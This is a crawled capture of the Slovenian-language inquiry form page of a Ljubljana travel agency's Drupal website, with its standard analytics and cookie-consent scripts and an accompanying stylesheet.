

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://turtur.si/povprasevanje?zadeva=Dunaj%20v%20cvetju%20in%20njegovi%20parki
body_size: 23576
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="sl" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://turtur.si/sites/all/files/favicon.png" type="image/png" />
<meta name="description" content="Prosimo, izpolnite obrazec in pritisnite gumb Pošlji. Odgovorili vam bomo v najkrajšem možnem času." />
<meta name="keywords" content="turtur, tur tur, turizem, dopust, počitnice, potovanja, romanja, strokovna potovanja, ugodno, naročila" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
  <title>Povpraševanje | TUR TUR Turizem, turistična agencija</title>
  <link type="text/css" rel="stylesheet" href="http://turtur.si/sites/all/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://turtur.si/sites/all/files/css/css_g4NHvMl0L_sL1oj2Um_oE3HUwo7wHVcaw5gOjLxjMT8.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://turtur.si/sites/all/files/css/css_20uybu8WJ1BmGLhp5nca4K19zk21IDHwGsfgOk62gp0.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://turtur.si/sites/all/files/css/css_chtywiOEAzb25YWTp7CcS9wQ9vKDuqb2PhhT8dUXKHY.css" media="all" />
  <script type="text/javascript" src="http://turtur.si/sites/all/libraries/modernizr/modernizr.min.js?ph9k9n"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/contrib/jquery_update/replace/jquery/1.5/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="http://turtur.si/sites/all/files/js/js_vSmhpx_T-AShyt_WMW5_TcwwxJP1imoVOa8jvwL_mxE.js"></script>
<script type="text/javascript" src="http://turtur.si/sites/all/files/js/js_3PBtgLe2VVHFU6uaSJfjLya8-ne4C43GmpO1090JFBg.js"></script>
<script type="text/javascript" src="http://turtur.si/sites/all/files/js/js_tba0eq7m1GobE27vh9aPP52Eas4z2o2fKfjG2680cdY.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-20449691-4", {"cookieDomain":"auto"});ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="http://turtur.si/sites/all/files/js/js_4nhl8AvkZMcGDJR36vWPmvdZI0wz6VphaW_-5NM1FHQ.js"></script>
<script type="text/javascript" src="http://turtur.si/sites/all/files/js/js_WdfwzBIdEzENZMtdKFo1-rVy4TSTn5nlSV0G_wo8xZM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"turtur","theme_token":"gYiwFRNYVsJ2AmyOAGlRFzP4eS4TL-UTxwS717EigWg","js":{"0":1,"1":1,"2":1,"3":1,"4":1,"sites\/all\/libraries\/modernizr\/modernizr.min.js":1,"\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/1.5.2\/jquery.min.js":1,"5":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/custom\/cookiecontrol\/js\/cookieControl-5.1.min.js":1,"public:\/\/languages\/sl_V1Hh4iaeci68bIyKE6NG4xlJD2Vwliv3nmN_5VrTC3I.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/libraries\/cufon\/cufon-yui.js":1,"sites\/all\/libraries\/cufon-fonts\/Helvetica_100.font.js":1,"sites\/all\/modules\/contrib\/cufon\/js\/cufon-drupal.js":1,"sites\/all\/modules\/contrib\/google_analytics\/googleanalytics.js":1,"6":1,"misc\/textarea.js":1,"sites\/all\/modules\/contrib\/webform\/js\/webform.js":1,"sites\/all\/themes\/turtur\/js\/site.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/custom\/cookiecontrol\/css\/cc-styles.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/webform\/css\/webform.css":1,"public:\/\/spamicide\/feed_me.css":1,"sites\/all\/themes\/turtur\/css\/reset.css":1,"sites\/all\/themes\/turtur\/css\/style.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Zapri","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"cufonSelectors":[{"selector":".cufon","options":{"enabled":1,"fontFamily":"Helvetica","hover":1}},{"selector":".cufon-shadow","options":{"enabled":1,"fontFamily":"Helvetica","hover":1,"textShadow":"0px 1px #ffffff"}},{"selector":".main-nav ul li a","options":{"enabled":1,"fontFamily":"Helvetica","hover":1,"textShadow":"0px 1px #ffffff"}},{"selector":".page-left-nav ul li a:not(\u0022li li a\u0022)","options":{"enabled":1,"fontFamily":"Helvetica","hover":1}},{"selector":".page-right-content h1","options":{"enabled":1,"fontFamily":"Helvetica"}},{"selector":".page-right-content h2","options":{"enabled":1,"fontFamily":"Helvetica"}},{"selector":".page-right-content h3","options":{"enabled":1,"fontFamily":"Helvetica"}},{"selector":".page-left-files .field-label","options":{"enabled":1,"fontFamily":"Helvetica"}},{"selector":".footer-4 h2","options":{"enabled":1,"fontFamily":"Helvetica"}},{"selector":".footer-1 h2","options":{"enabled":1,"fontFamily":"Helvetica"}},{"selector":".opinion p","options":{"enabled":1,"fontFamily":"Helvetica"}},{"selector":".page-right-mid-travel h1","options":{"enabled":1,"fontFamily":"Helvetica"}},{"selector":".page-right-mid-travel h2","options":{"enabled":1,"fontFamily":"Helvetica"}},{"selector":".page-right-mid-travel h3","options":{"enabled":1,"fontFamily":"Helvetica"}},{"selector":".contact-form #edit-submit","options":{"enabled":1,"fontFamily":"Helvetica"}},{"selector":".travel-additional-link a","options":{"enabled":1,"fontFamily":"Helvetica"}}],"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/povprasevanje?zadeva=Dunaj%20v%20cvetju%20in%20njegovi%20parki":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-13 node-type-content-block i18n-sl" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    

<div class="wrapper">
<div class="header">
    <div class="logo">
                    <a href="/" title="Domov"><img src="/sites/all/themes/turtur/images/logo.png" /></a>
            </div>
    <div class="sec-nav-wrapper">
        <div class="sec-nav-inner">
            <div class="sec-nav">
                  <div class="region region-sec-nav">
    <div id="block-menu-block-2" class="block block-menu-block">

    
  <div class="content">
    <div class="menu-block-wrapper menu-block-2 menu-name-menu-secondary-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-406"><a href="/" title="">Domov</a></li>
<li class="leaf active-trail active menu-mlid-561"><a href="/povprasevanje" title="Kontakt" class="active-trail active">Kontakt</a></li>
<li class="last leaf menu-mlid-570"><a href="https://www.facebook.com/pages/TUR-TUR-Turizem/226098310809276" title="Pridružite se nam">Pridružite se nam</a></li>
</ul></div>
  </div>
</div>
  </div>
                <ul class="lang">
                                            <li><a href="/en">EN</a></li>
                                    </ul>
            </div>
            <div class="search-wrapper">
                  <div class="region region-search">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/povprasevanje?zadeva=Dunaj%20v%20cvetju%20in%20njegovi%20parki" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="search-form right">
    <input type="text" class="search" value="Išči ..." name="search_block_form" title="Išči ..." onfocus="this.value='';" onblur="if (this.value=='') this.value='Išči ...';" >
    <input type="image" class="submit" name="op" src="/sites/all/themes/turtur/images/search-submit.png" id="edit-submit">
  	<input type="hidden" name="form_build_id" value="form-eDVvp3TiXYO69NigbJ79E6FThUfTBuh-3cSGyfeQ8ys" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
            </div>
        </div>
    </div>
    <div class="clear"></div>
    <div class="main-nav">
          <div class="region region-main-nav">
    <div id="block-menu-block-1" class="block block-menu-block">

    
  <div class="content">
    <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first collapsed menu-mlid-468"><a href="/o-nas/kdo-smo" title="O nas">O nas</a></li>
<li class="collapsed menu-mlid-403"><a href="/ponudba">Ponudba</a></li>
<li class="leaf active-trail active menu-mlid-559"><a href="/povprasevanje" title="Povpraševanje" class="active-trail active">Povpraševanje</a></li>
<li class="last leaf menu-mlid-446"><a href="/team-building" title="Team building">Team building</a></li>
</ul></div>
  </div>
</div>
  </div>
    </div>
</div>
<script type="text/javascript">
(function ($) {
	
	$(document).ready(function(){
		$('.messages-wrapper').insertAfter($('.insert-after-message'));
	});								
								
})(jQuery);
</script>

<div class="clear"></div>

<div class="messages-wrapper">
	</div>  
<div class="page-info">
            <ul class="breadcrumb">
            <li class="first"><a href="/" title="Domov">Domov</a></li>
            <li class="leaf"><div class="breadcrumb"></div></li>
            <li><b>Povpraševanje</b></li>
        </ul>
                <div class="tabs"></div>
    </div>
    
<div class="clear"></div>

  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div id="node-13" class="page-wrapper node node-content-block clearfix" about="/povprasevanje" typeof="sioc:Item foaf:Document">
    <div class="page-left">
        <div class="page-left-top">
        </div>
        <div class="page-left-mid">
            <div class="page-left-files">
                <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Prosimo, izpolnite obrazec in pritisnite gumb Pošlji. Odgovorili vam bomo v najkrajšem možnem času.</p>
</div></div></div>            </div>
        </div>
        <div class="page-left-bottom">
        </div>
    </div>
    <div class="page-right">
        <div class="page-right-top">
        </div>
        <div class="page-right-mid">
            <div class="page-right-content contact-form">
            	<h1>Povpraševanje</h1>
                <span class="insert-after-message"></span>
                <form class="webform-client-form webform-client-form-13" action="/povprasevanje?zadeva=Dunaj%20v%20cvetju%20in%20njegovi%20parki" method="post" id="webform-client-form-13" accept-charset="UTF-8"><div><div  class="form-item webform-component webform-component-markup webform-component--obvezno">
 <p><em>Polja označena s <span style="color:red">*</span> so obvezna.</em></p>

</div>
<div  class="form-item webform-component webform-component-textfield webform-component--ime">
  <label for="edit-submitted-ime">Ime in priimek <span class="form-required" title="To polje je obvezno.">*</span></label>
 <input required="required" type="text" id="edit-submitted-ime" name="submitted[ime]" value="%post[ime]" size="60" maxlength="128" class="form-text required" />
</div>
<div  class="form-item webform-component webform-component-textfield webform-component--telefon">
  <label for="edit-submitted-telefon">Telefon </label>
 <input type="text" id="edit-submitted-telefon" name="submitted[telefon]" value="Telefon" size="60" maxlength="128" class="form-text" />
</div>
<div  class="form-item webform-component webform-component-email webform-component--email">
  <label for="edit-submitted-email">Email <span class="form-required" title="To polje je obvezno.">*</span></label>
 <input required="required" class="email form-text form-email required" type="email" id="edit-submitted-email" name="submitted[email]" value="%post[email]" size="60" />
</div>
<div  class="form-item webform-component webform-component-textfield webform-component--zadeva">
  <label for="edit-submitted-zadeva">Zadeva </label>
 <input type="text" id="edit-submitted-zadeva" name="submitted[zadeva]" value="Dunaj v cvetju in njegovi parki" size="60" maxlength="128" class="form-text" />
</div>
<div  class="form-item webform-component webform-component-textarea webform-component--vprasanje">
  <label for="edit-submitted-vprasanje">Vaše vprašanje <span class="form-required" title="To polje je obvezno.">*</span></label>
 <div class="form-textarea-wrapper resizable"><textarea required="required" id="edit-submitted-vprasanje" name="submitted[vprasanje]" cols="60" rows="5" class="form-textarea required">%post[sporocilo]</textarea></div>
</div>
<input type="hidden" name="details[sid]" />
<input type="hidden" name="details[page_num]" value="1" />
<input type="hidden" name="details[page_count]" value="1" />
<input type="hidden" name="details[finished]" value="0" />
<input type="hidden" name="form_build_id" value="form-0UQl3nUBwVUQMdkpUP_JnXOeFhirxMekr0YsDyUevmw" />
<input type="hidden" name="form_id" value="webform_client_form_13" />
<div class="edit-feed-me-wrapper"><div class="form-item form-type-textfield form-item-feed-me">
  <label for="edit-feed-me">feed me </label>
 <input type="text" id="edit-feed-me" name="feed_me" value="" size="20" maxlength="128" class="form-text" />
<div class="description">To prevent automated spam submissions leave this field empty.</div>
</div>
</div><div class="form-actions"><input class="webform-submit button-primary form-submit" type="submit" name="op" value="Pošlji" /></div></div></form>            </div>
        </div>
        <div class="page-right-bottom">
        </div>
    </div>
</div>
  </div>
</div>
  </div>


<div class="footer-wrapper">
      <div class="footer">
          <div class="footer-1">
              <h2 class="cufon-shadow">Novice</h2>
        <div class="region region-footer-news">
    <div id="block-views-news-block" class="block block-views">

    
  <div class="content">
    <div class="view view-News view-id-News view-display-id-block view-dom-id-c85fef0f38b8c8b6072628a43d9add9d">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="footer-news-date">        <p>19.01.2016</p>  </div>  
  <div class="footer-news-title">        <p><a href="/za-vas-pripravljamo-odlicne-izlete-potovanja-romanja-pocitnice">Za vas pripravljamo odlične izlete, potovanja, romanja in počitnice...</a></p>  </div>  
  <div class="footer-news-content">        <p><p>Poglejte aktualne sejme ali si rezervirajte naše počitnice!</p>
</p>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="footer-news-date">        <p>19.01.2016</p>  </div>  
  <div class="footer-news-title">        <p><a href="/imejmo-se-fajn-sirimo-obzorja-uzivajmo">IMEJMO SE FAJN, ŠIRIMO OBZORJA, UŽIVAJMO!</a></p>  </div>  
  <div class="footer-news-content">        <p></p>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
                        </div>
          <div class="footer-2">
              <h2 class="cufon-shadow">Mnenja</h2>
                <div class="region region-footer-opinion">
    <div id="block-views-opinions-block" class="block block-views">

    
  <div class="content">
    <div class="view view-opinions view-id-opinions view-display-id-block view-dom-id-82612c0710f399dc11e0d72360a776e5">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="opinion">        <p class="cufon"><p>In zakaj v tako pestri ponudbi izbrati prav TurTur? Jaz sem spoznala, da zato, ker jo vodita znanje in srce!</p>
</p>  </div>  
  <div class="opinion-person">        <p>Ljuba Šimenc</p>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          </div>
          <div class="footer-3">
              <h2 class="cufon-shadow">Povpraševanje</h2>
                            	<form action="/povprasevanje" method="post">
                  <input type="text" class="contact-textfield" value="Ime in priimek" name="ime" onfocus="this.value='';" onblur="if (this.value=='') this.value='Ime in priimek';" />
                  <input type="text" class="contact-textfield" value="Email" name="email" onfocus="this.value='';" onblur="if (this.value=='') this.value='Email';" />
                  <textarea class="contact-textarea" name="sporocilo" onfocus="this.innerHTML='';" onblur="if (this.innerHTML=='') this.innerHTML='Vaše vprašanje';">Vaše vprašanje</textarea>
                  <input type="submit" class="contact-submit" value="Pošlji &raquo;" />
              </form>
                            
          </div>
          <div class="footer-4">
                <div class="region region-footer-contact">
    <div id="block-nodeblock-11" class="block block-nodeblock">

    <h2>Kontakt</h2>
  
  <div class="content">
    <div id="node-11" class="node node-content-block clearfix" about="/kontakt" typeof="sioc:Item foaf:Document">

        <span property="dc:title" content="Kontakt" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><ul>
<li><b>TUR TUR TURIZEM</b> d.o.o.</li>
<li>Ul. Pohorskega Bataljona 139c,</li>
<li>1000 Ljubljana</li>
<li> </li>
<li><b>T:</b> +386 (0)1 56 83 495</li>
<li><b>G:</b> +386 (0)<span>41 332 404</span></li>
<li><b>E:</b> <a href="mailto:info@turtur.si" title="info@turtur.si">info@turtur.si</a></li>
</ul>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
          </div>
          <div class="colofon">
                <div class="region region-colofon">
    <div id="block-nodeblock-12" class="block block-nodeblock">

    
  <div class="content">
    <div id="node-12" class="node node-content-block clearfix" about="/kolofon" typeof="sioc:Item foaf:Document">

        <span property="dc:title" content="Kolofon" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>© 2011 TUR TUR TURIZEM d.o.o. | <a href="/pravno-obvestilo" title="Pravno obvestilo">Pravno obvestilo</a> | <a href="/piskotki">Piškotki</a></p>
<!-- | Oblikovanje &amp; programiranje: <a href="http://www.janzavrl.net" title="www.janzavrl.net">Janzavrl.net</a>-->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
          </div>
      </div>
  </div>
</div>  <script type="text/javascript">
<!--//--><![CDATA[//><!--

    jQuery(document).ready(function($) {
    cookieControl({
        introText: '<p>Stran uporablja spletne piškotke za izboljšanje uporabniške izkušnje ter analizo obiska.</p><p>Točen seznam vseh piškotkov na strani si lahko preberete na tej <a href=\"/piskotki\">povezavi</a>. Tu boste našli katere piškotke uporabljamo, za kaj se uporabljajo in koliko časa se hranijo.</p><p>S klikom na \"Dovoli\" se strinjate z namestitvijo vseh navedenih piškotkov</p>',
				cookieOnText: 'Ne dovoli',
		    cookieOffText: 'Dovoli',
        theme: 'light',
        html: '<div id="cccwr"><div id="ccc-state" class="ccc-pause"><div id="ccc-icon"><button><span>Spletni piškotki</span></button></div><div class="ccc-widget"><div class="ccc-outer"><div class="ccc-inner"><h2>Spletni piškotki</h2><div class="ccc-content"><p class="ccc-intro"></p><div class="ccc-expanded"></div><div class="ccc-preswitch"></div><div id="ccc-cookies-switch" style="background-position-x: 0;"><a id="cctoggle" href="#" style="background-position-x: 0;" name="cctoggle"><span id="cctoggle-text"></span></a></div><div id="ccc-explicit-checkbox"><label><input id="cchide-popup" type="checkbox" name="ccc-hide-popup" value="Y" /> Zapomni si izbiro<br /></label><span class="ccc-explicit-check-info">Za pravilno delovanje se nastavi piškotek in ne vsebuje nobenih osebnih podatkov.</span></div><button class="ccc-close">Zapri</button></div></div></div></div></div></div>',
        position: 'right',
        shape: 'triangle',
        startOpen: true,
        autoHide: 30000,
        onAccept: function(cc){cookiecontrol_accepted(cc)},
        onReady: function(){ },
        onCookiesAllowed: function(cc){cookiecontrol_cookiesallowed(cc)},
        onCookiesNotAllowed: function(cc){cookiecontrol_cookiesnotallowed(cc)},
        countries: '',
        subdomains: true,
        cookieName: 'tur-tur-turizem-turistična-agencija_cookiecontrol',
        iconStatusCookieName: 'showCookieIcon',
        consentModel: 'explicit'
        });
      });
    
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
function cookiecontrol_accepted(cc) {
if (typeof(ccAddAnalytics) === "function") { ccAddAnalytics(); }
}
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
function cookiecontrol_cookiesallowed(cc) {
if (typeof(ccAddAnalytics) === "function") { ccAddAnalytics(); }
}
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
function cookiecontrol_cookiesnotallowed(cc) {

}
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
Cufon.now();
//--><!]]>
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://turtur.si/sites/all/files/css/css_g4NHvMl0L_sL1oj2Um_oE3HUwo7wHVcaw5gOjLxjMT8.css
body_size: 1782
content:
div#cccwr div{font:11px/16px sans-serif;margin:0;text-align:left;}div#cccwr #ccc-icon{cursor:pointer;display:none;z-index:9999;bottom:0;left:0;position:fixed;}div#ccc-icon button{background:url(/sites/all/modules/custom/cookiecontrol/images/cc-triangle.png) repeat;border:0;height:60px;width:60px;}div#ccc-icon button span{visibility:hidden;}.ccc-left #ccc-icon.ccc-triangle button{background-position:-60px 0 !important;}.ccc-left .ccc-go #ccc-icon.ccc-triangle button{background-position:-60px -60px !important;}.ccc-right #ccc-icon.ccc-triangle button{background-position:-120px 0 !important;}.ccc-right .ccc-go #ccc-icon.ccc-triangle button{background-position:-60px -60px !important;}div#cccwr.ccc-right{left:auto;right:0;}div#cccwr.ccc-right .ccc-go #ccc-icon.ccc-diamond button{background-position:0 -62px !important;}div#cccwr.ccc-right #ccc-icon.ccc-diamond button{background-position:10px 0 !important;}div#cccwr.ccc-right #ccc-icon{left:auto;right:0;}.ccc-widget{position:fixed;bottom:40px;right:40px;z-index:9999;display:none;}.ccc-outer{background:#fff;border:1px solid #27ae60;border-radius:2px;color:#888;left:70px;width:200px;bottom:30px;}.ccc-inner{background:#fff;border-radius:2px 2px 2px 0;position:relative;z-index:2;}.ccc-content{padding:5px 10px 10px 10px;}.ccc-icon{background-position:0 -18px;height:34px;left:0;position:absolute;text-indent:-999em;top:0;width:40px;}.ccc-close{background:url(/sites/all/modules/custom/cookiecontrol/images/cc-close.png) no-repeat;border:0;height:12px;position:absolute;right:11px;text-indent:-999em;top:11px;width:12px;}.ccc-inner h2{background-color:#27ae60;color:#fff;font-size:1.3em;font-weight:bold;margin:0;padding:10px;}.ccc-inner p{margin:5px 0 8px;padding:0;font-size:11px;line-height:16px;}.ccc-inner ul{margin:8px 0;padding:0 0 0 12px;}.ccc-inner a{color:#27ae60;}.ccc-inner a,.ccc-inner a:hover{text-decoration:none;color:#27ae60;}#cccwr button{cursor:pointer;}.ccc-inner .ccc-button{background-color:#666;border:1px solid #666;border-radius:2px;color:#fff;display:block;font-size:1em;font-weight:bold;padding:3px;text-align:center;text-decoration:none;text-shadow:none;}.ccc-inner .ccc-browser{background-color:#27ae60;border-color:#27ae60;width:100%;}.ccc-expanded{display:none;}.ccc-expand{background:#27ae60;border:0;border-radius:0 0 2px 2px;color:#fff;bottom:-20px;cursor:pointer;font-size:1em;left:50%;line-height:20px;margin-left:-40px;position:absolute;text-align:center;text-indent:0;width:202px;z-index:1;}.ccc-expand .expanded{display:none;}.ccc-inner .ccc-about{margin:0;position:relative;text-align:right;top:5px;}.ccc-about small{font-size:10px;}#cccwr.ccc-right .ccc-outer,#cccwr.ccc-right .ccc-inner{border-radius:2px 2px 0 2px;}#cccwr.ccc-right .ccc-expand{left:auto;right:0;}#cccwr #ccc-cookies-switch{width:180px;height:30px;overflow:hidden;display:none;}#cccwr #cctoggle{display:inline-block;width:180px;height:28px;background:url(/sites/all/modules/custom/cookiecontrol/images/cc-toggle.png) no-repeat;line-height:26px;font-size:13px;color:white;text-align:center;border-radius:2px;overflow:hidden;}.cctoggle-on{background-position:100% 0 !important;}#cccwr #ccc-explicit-checkbox{margin:5px 0;}#cccwr #ccc-explicit-checkbox input{vertical-align:middle;margin-top:-1px}
.field .field-label{font-weight:bold;}.field-label-inline .field-label,.field-label-inline .field-items{float:left;}form .field-multiple-table{margin:0;}form .field-multiple-table th.field-label{padding-left:0;}form .field-multiple-table td.field-multiple-drag{width:30px;padding-right:0;}form .field-multiple-table td.field-multiple-drag a.tabledrag-handle{padding-right:.5em;}form .field-add-more-submit{margin:.5em 0 0;}
.node-unpublished{background-color:#fff4f4;}.preview .node{background-color:#ffffea;}td.revision-current{background:#ffc;}
.search-form{margin-bottom:1em;}.search-form input{margin-top:0;margin-bottom:0;}.search-results{list-style:none;}.search-results p{margin-top:0;}.search-results .title{font-size:1.2em;}.search-results li{margin-bottom:1em;}.search-results .search-snippet-info{padding-left:1em;}.search-results .search-info{font-size:0.85em;}.search-advanced .criterion{float:left;margin-right:2em;}.search-advanced .action{float:left;clear:left;}
#permissions td.module{font-weight:bold;}#permissions td.permission{padding-left:1.5em;}#permissions tr.odd .form-item,#permissions tr.even .form-item{white-space:normal;}#user-admin-settings fieldset .fieldset-description{font-size:0.85em;padding-bottom:.5em;}#user-admin-roles td.edit-name{clear:both;}#user-admin-roles .form-item-name{float:left;margin-right:1em;}.password-strength{width:17em;float:right;margin-top:1.4em;}.password-strength-title{display:inline;}.password-strength-text{float:right;font-weight:bold;}.password-indicator{background-color:#C4C4C4;height:0.3em;width:100%;}.password-indicator div{height:100%;width:0%;background-color:#47C965;}input.password-confirm,input.password-field{width:16em;margin-bottom:0.4em;}div.password-confirm{float:right;margin-top:1.5em;visibility:hidden;width:17em;}div.form-item div.password-suggestions{padding:0.2em 0.5em;margin:0.7em 0;width:38.5em;border:1px solid #B4B4B4;}div.password-suggestions ul{margin-bottom:0;}.confirm-parent,.password-parent{clear:left;margin:0;width:36.3em;}.profile{clear:both;margin:1em 0;}.profile .user-picture{float:right;margin:0 1em 1em 0;}.profile h3{border-bottom:1px solid #ccc;}.profile dl{margin:0 0 1.5em 0;}.profile dt{margin:0 0 0.2em 0;font-weight:bold;}.profile dd{margin:0 0 1em 0;}
